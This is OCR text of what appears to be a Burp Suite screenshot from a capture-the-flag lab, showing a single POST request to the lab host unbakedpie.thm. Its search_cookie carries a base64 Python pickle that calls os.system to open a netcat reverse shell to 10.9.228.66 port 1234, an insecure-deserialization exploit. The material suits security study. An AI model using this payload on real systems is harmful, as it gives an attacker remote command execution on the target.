 Burp Suite Community Ed
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n ≡
1 POST /search HTTP/1.1
2 Host: unbakedpie.thm:5003
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://unbakedpie.thm:5003/search
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 92
10 Origin: http://unbakedpie.thm:5003
11 Connection: close
12 Cookie: csrftoken=nuvrggbhvm7H9UuudJRn1zBWCfMtqnrZ0Zxwu0N72de8tuekXBbm7kekmI4Nbqp9; search_cookie=
"gASVPgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjCMvYmluL25jIC1lIC9iaW4vc2ggMTAuOS4yMjguNjYgMTIzNJSFlFKULg==
13 "
14 Upgrade-Insecure-Requests: 1
15
16 csrfmiddlewaretoken=UqYf3pVGOaD8S4Fzt5jT1WU9kd4MZZirxV0kh9xwl1KzcEppdXDS7Hxx4Gm6K2gB&query=o